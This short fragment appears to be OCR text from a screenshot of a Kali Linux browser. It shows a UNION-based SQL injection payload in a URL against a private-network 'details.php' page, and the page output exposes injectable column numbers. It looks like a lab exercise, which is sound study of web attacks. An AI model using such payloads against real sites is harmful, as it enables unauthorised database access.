 192.168.43.147/details.php?prod=0 union select 1,2,3,4,5 &type=1
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Se
Home
roduct Details
Product Name: 3
Details
5